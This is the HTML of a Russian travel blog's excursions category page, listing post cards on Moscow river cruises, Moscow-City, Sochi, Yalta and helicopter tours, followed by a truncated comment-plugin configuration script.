        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/stoimost-bileta-na-morskie-progulki-na-katere-teplohode-i-tramvajchike-po-reke-moskve-kupit-ekskursiyu-na-segodnya-ili-zavtra/">Стоимость билета на морские прогулки на катере, теплоходе и трамвайчике по реке Москве: купить экскурсию на сегодня или завтра</a></span></div><div class="post-card__thumbnail"><a href="/stoimost-bileta-na-morskie-progulki-na-katere-teplohode-i-tramvajchike-po-reke-moskve-kupit-ekskursiyu-na-segodnya-ili-zavtra/"><img width="650" height="406" src="/wp-content/uploads/2022/07/ehkskursii-po-moskve-reke-na-teplohode-raspisanie-ceny-ot-kievsko.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="экскурсии по москве реке на теплоходе расписание цены от киевско" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/ehkskursii-po-moskve-reke-na-teplohode-raspisanie-ceny-ot-kievsko.jpg 650w, /wp-content/uploads/2022/07/ehkskursii-po-moskve-reke-na-teplohode-raspisanie-ceny-ot-kievsko-300x187.jpg 300w, /wp-content/uploads/2022/07/ehkskursii-po-moskve-reke-na-teplohode-raspisanie-ceny-ot-kievsko-640x400.jpg 640w" sizes="(max-width: 650px) 100vw, 650px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-26">26.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">481</span></div><div class="post-card__description">Если вам нравятся увлекательные водные прогулки, отправляйтесь на экскурсию по Москве-реке на теплоходе</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/stoimost-bileta-na-morskie-progulki-na-katere-teplohode-i-tramvajchike-po-reke-moskve-kupit-ekskursiyu-na-segodnya-ili-zavtra/" content="Стоимость билета на морские прогулки на катере, теплоходе и трамвайчике по реке Москве: купить экскурсию на сегодня или завтра">
    <meta itemprop="dateModified" content="2022-07-26">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kupit-ekskursii-v-moskvu-siti-tsena-vhodnogo-bileta-na-panoramu-360-bez-ekskursii-stoimost-nochnoj-progulki-po-kryshe/">Купить экскурсии в Москву-Сити: цена входного билета на &#171;Панораму 360&#187; без экскурсии, стоимость ночной прогулки по крыше</a></span></div><div class="post-card__thumbnail"><a href="/kupit-ekskursii-v-moskvu-siti-tsena-vhodnogo-bileta-na-panoramu-360-bez-ekskursii-stoimost-nochnoj-progulki-po-kryshe/"><img width="770" height="514" src="/wp-content/uploads/2022/07/ehkskursiya-v-moskva-siti.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="Экскурсия в москва сити" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/ehkskursiya-v-moskva-siti.jpg 770w, /wp-content/uploads/2022/07/ehkskursiya-v-moskva-siti-300x200.jpg 300w, /wp-content/uploads/2022/07/ehkskursiya-v-moskva-siti-768x513.jpg 768w, /wp-content/uploads/2022/07/ehkskursiya-v-moskva-siti-599x400.jpg 599w" sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-25">25.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">464</span></div><div class="post-card__description">Деловой центр на Пресненской набережной – это бурлящий активной жизнью маленький город внутри большой</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/kupit-ekskursii-v-moskvu-siti-tsena-vhodnogo-bileta-na-panoramu-360-bez-ekskursii-stoimost-nochnoj-progulki-po-kryshe/" content="Купить экскурсии в Москву-Сити: цена входного билета на &#171;Панораму 360&#187; без экскурсии, стоимость ночной прогулки по крыше">
    <meta itemprop="dateModified" content="2022-07-25">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/tseny-i-opisanie-turov-i-otdyha-v-sochi-cherez-turfirmy-kupit-ekskursiyu-po-populyarnomu-turisticheskomu-marshrutu-stoimost-organizatsii-ekskursii-po-kurortnomu-sochi-deshevye-osennie-tury/">Цены и описание туров и отдыха в Сочи через турфирмы &#8212; купить экскурсию по популярному туристическому маршруту, стоимость организации экскурсии по курортному Сочи, дешевые осенние туры</a></span></div><div class="post-card__thumbnail"><a href="/tseny-i-opisanie-turov-i-otdyha-v-sochi-cherez-turfirmy-kupit-ekskursiyu-po-populyarnomu-turisticheskomu-marshrutu-stoimost-organizatsii-ekskursii-po-kurortnomu-sochi-deshevye-osennie-tury/"><img width="770" height="430" src="/wp-content/uploads/2022/07/ehkskursiya-v-sochi.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="Экскурсии в Сочи" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/ehkskursiya-v-sochi.jpg 770w, /wp-content/uploads/2022/07/ehkskursiya-v-sochi-300x168.jpg 300w, /wp-content/uploads/2022/07/ehkskursiya-v-sochi-768x429.jpg 768w, /wp-content/uploads/2022/07/ehkskursiya-v-sochi-716x400.jpg 716w" sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-25">25.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">499</span></div><div class="post-card__description">Пляжный и санаторно-курортный отдых дополняют групповые и частные экскурсии в Сочи. В программы туристических</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/tseny-i-opisanie-turov-i-otdyha-v-sochi-cherez-turfirmy-kupit-ekskursiyu-po-populyarnomu-turisticheskomu-marshrutu-stoimost-organizatsii-ekskursii-po-kurortnomu-sochi-deshevye-osennie-tury/" content="Цены и описание туров и отдыха в Сочи через турфирмы &#8212; купить экскурсию по популярному туристическому маршруту, стоимость организации экскурсии по курортному Сочи, дешевые осенние туры">
    <meta itemprop="dateModified" content="2022-07-25">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/vechernie-i-nochnye-avtobusnye-ekskursii-po-moskve-stoimost-progulok-na-krasnyh-moskovskih-dabldekerah-po-gorodu-i-sadovomu-koltsu/">Вечерние и ночные автобусные экскурсии по Москве &#8212; стоимость прогулок на красных московских даблдекерах по городу и садовому кольцу</a></span></div><div class="post-card__thumbnail"><a href="/vechernie-i-nochnye-avtobusnye-ekskursii-po-moskve-stoimost-progulok-na-krasnyh-moskovskih-dabldekerah-po-gorodu-i-sadovomu-koltsu/"><img width="650" height="433" src="/wp-content/uploads/2022/07/ehkskursii-po-moskve-na-dvuhehtazhnom-avtobuse.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="экскурсии по москве на двухэтажном автобусе" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/ehkskursii-po-moskve-na-dvuhehtazhnom-avtobuse.jpg 650w, /wp-content/uploads/2022/07/ehkskursii-po-moskve-na-dvuhehtazhnom-avtobuse-300x200.jpg 300w, /wp-content/uploads/2022/07/ehkskursii-po-moskve-na-dvuhehtazhnom-avtobuse-600x400.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-25">25.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">530</span></div><div class="post-card__description">Турфирмы предлагают обзорные экскурсии по Москве на двухэтажном автобусе по архитектурным, историческим</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/vechernie-i-nochnye-avtobusnye-ekskursii-po-moskve-stoimost-progulok-na-krasnyh-moskovskih-dabldekerah-po-gorodu-i-sadovomu-koltsu/" content="Вечерние и ночные автобусные экскурсии по Москве &#8212; стоимость прогулок на красных московских даблдекерах по городу и садовому кольцу">
    <meta itemprop="dateModified" content="2022-07-25">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/puteshestviya-na-ekskursionnyh-avtobusah-kakie-marshruty-est-ot-krasnoj-ploshhadi/">Путешествия на экскурсионных автобусах &#8212; какие маршруты есть от Красной площади</a></span></div><div class="post-card__thumbnail"><a href="/puteshestviya-na-ekskursionnyh-avtobusah-kakie-marshruty-est-ot-krasnoj-ploshhadi/"><img width="650" height="437" src="/wp-content/uploads/2022/07/ehkskursii-po-moskve-na-avtobuse-ot-krasnoj-ploshchadi.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="экскурсии по москве на автобусе от красной площади" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/ehkskursii-po-moskve-na-avtobuse-ot-krasnoj-ploshchadi.jpg 650w, /wp-content/uploads/2022/07/ehkskursii-po-moskve-na-avtobuse-ot-krasnoj-ploshchadi-300x202.jpg 300w, /wp-content/uploads/2022/07/ehkskursii-po-moskve-na-avtobuse-ot-krasnoj-ploshchadi-595x400.jpg 595w" sizes="(max-width: 650px) 100vw, 650px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-25">25.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">414</span></div><div class="post-card__description">Чтобы увидеть любимые достопримечательности столицы, нужно поехать на экскурсию по Москве на автобусе</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/puteshestviya-na-ekskursionnyh-avtobusah-kakie-marshruty-est-ot-krasnoj-ploshhadi/" content="Путешествия на экскурсионных автобусах &#8212; какие маршруты есть от Красной площади">
    <meta itemprop="dateModified" content="2022-07-25">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/vodnye-ekskursii-iz-yalty-na-katere-teplohode-ili-korable-stoimost-progulok-po-moryu/">Водные экскурсии из Ялты: на катере, теплоходе или корабле &#8212; стоимость прогулок по морю</a></span></div><div class="post-card__thumbnail"><a href="/vodnye-ekskursii-iz-yalty-na-katere-teplohode-ili-korable-stoimost-progulok-po-moryu/"><img width="770" height="370" src="/wp-content/uploads/2022/07/morskie-progulki-yalta.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="Морские прогулки ялта" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/morskie-progulki-yalta.jpg 770w, /wp-content/uploads/2022/07/morskie-progulki-yalta-300x144.jpg 300w, /wp-content/uploads/2022/07/morskie-progulki-yalta-768x369.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-24">24.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">954</span></div><div class="post-card__description">Помимо экскурсий по историческим и природным достопримечательностям, на разных курортах популярны морские</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/vodnye-ekskursii-iz-yalty-na-katere-teplohode-ili-korable-stoimost-progulok-po-moryu/" content="Водные экскурсии из Ялты: на катере, теплоходе или корабле &#8212; стоимость прогулок по морю">
    <meta itemprop="dateModified" content="2022-07-24">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/ekskursiya-na-vertolete-po-moskve-kuda-sletat-i-skolko-eto-stoit/">Экскурсия на вертолете по Москве: куда слетать и сколько это стоит</a></span></div><div class="post-card__thumbnail"><a href="/ekskursiya-na-vertolete-po-moskve-kuda-sletat-i-skolko-eto-stoit/"><img width="770" height="428" src="/wp-content/uploads/2022/07/progulka-na-vertolete-moskva1.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="Прогулка на вертолете Москва" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/progulka-na-vertolete-moskva1.jpg 770w, /wp-content/uploads/2022/07/progulka-na-vertolete-moskva1-300x167.jpg 300w, /wp-content/uploads/2022/07/progulka-na-vertolete-moskva1-768x427.jpg 768w, /wp-content/uploads/2022/07/progulka-na-vertolete-moskva1-720x400.jpg 720w" sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-24">24.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">718</span></div><div class="post-card__description">Обзорная прогулка на вертолете (Москва) – незабываемое приключение. Хотя бы раз в жизни можно сделать</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/ekskursiya-na-vertolete-po-moskve-kuda-sletat-i-skolko-eto-stoit/" content="Экскурсия на вертолете по Москве: куда слетать и сколько это стоит">
    <meta itemprop="dateModified" content="2022-07-24">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>

</div>

	<nav class="navigation pagination">
		<div class="screen-reader-text">Навигация по записям</div>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="/category/ekskursii/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="/category/ekskursii/page/6/">6</a>
<a class="next page-numbers" href="/category/ekskursii/page/2/">Далее</a></div>
	</nav>
                
            
        </main><!-- #main -->
    </div><!-- #primary -->



</div><!--.site-content-inner-->
</div><!--.site-content-->

<div class="block-after-site fixed"></div>




<div class="site-footer-container ">

    
        <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="/">Главная</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="/pishut-o-nas/">Пишут о нас</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49"><a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="/kontakty/">Контакты</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->
    
            <footer id="colophon" class="site-footer site-footer--style-gray full">
            <div class="site-footer-inner fixed">

                
                
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 10MEST Все права защищены. 

            </div>

    <div class="footer-counters">
            </div>
</div>

            </div>
        </footer><!--.site-footer-->
    </div>


    <button type="button" class="scrolltop js-scrolltop"></button>


</div><!-- #page -->

<script id='anycomment-js-bundle-js-extra'>
var anyCommentApiSettings = {"postId":"10007","nonce":"fb7ffc5aa4","locale":"ru_RU","restUrl":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/10mest.online\/wp-login.php?action=logout&amp;_wpnonce=4606d21ed8","postUrl":"https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/"},"post":{"id":10007,"permalink":"https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/10mest.online\/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/10mest.online\/wp-login.php?redirect_to=https%3A%2F%2F10mest.online%2Fskolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":true,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":true,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c 